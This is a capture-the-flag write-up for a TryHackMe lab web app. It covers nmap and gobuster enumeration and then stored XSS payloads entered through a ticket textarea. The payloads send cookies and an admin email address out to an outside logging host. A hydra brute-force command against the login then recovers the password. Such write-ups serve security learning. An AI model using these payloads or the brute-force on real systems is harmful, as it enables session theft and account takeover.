Enumeration
Open Ports
monoloco@kali:~/Dokumente/THM/ticket$ nmap -sC -sV -oA nmap/output ticket.thm
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-08 19:18 GMT
Nmap scan report for ticket.thm (10.10.133.188)
Host is up (0.056s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bf:c3:9c:99:2c:c4:e2:d9:20:33:d1:3c:dc:01:48:d2 (RSA)
| 256 08:20:c2:73:c7:c5:d7:a7:ef:02:09:11:fc:85:a8:e2 (ECDSA)
|_ 256 1f:51:68:2b:5e:99:57:4c:b7:40:15:05:74:d0:0d:9b (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Ticket Manager > Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.67 seconds
Let’s have a look at Port 80 (http).

While having a look around the website, let’s start gobuster to find some hidden directory …
monoloco@kali:~/Dokumente/THM/ticket$ gobuster dir -u http://ticket.thm/ -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -s 200
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://ticket.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/06/08 19:23:55 Starting gobuster
===============================================================
/login (Status: 200)
/register (Status: 200)
Nothing really interesting …
XSS
After registering a user, a textarea appeared which offers the possibility to create a ticket.

After some trial and error I found out that the following payload works:
</textarea><img src=x onerror=this.src='http://58bf7e9d77a39b6e248fc25bb9a80b69.log.tryhackme.tech?c='+document.cookie>
As explained in the room description, we can use the HTTP & DNS Logging tool (http://10.10.10.100) from THM, which is basically the same as burp collaborator.

After inserting the payload from above, I could see requests in the Logging tool triggered by my malicious script code.

Extract information via DNS
Payload
</textarea><script>
var mail = document.getElementById("email").innerHTML;
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "http://"+ mail +".9b79ad5643fded4a933c4ceadf3c1991.log.tryhackme.tech", false );
xmlHttp.send();
</script>
Extracted Data inside the Logging tool

Extract Admin Email Address
Payload (the @ symbol is replaced with BB, because it is a bad character)
</textarea><script>
var mail = document.getElementById("email").innerHTML;
var replacedValue = mail.replace("@","BB");
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "http://"+ replacedValue +".3975884fc9ac6495ee35d5597334fe46.log.tryhackme.tech", false );
xmlHttp.send();
</script>
Extracted Data

Get Admin Password
hydra -l [email protected] -P /usr/share/wordlists/rockyou.txt ticket.thm http-post-form "/login:email=^USER^&password=^PASS^:F=Invalid" -I
crack the password …

Login with the obtained credentials to get the flag ;)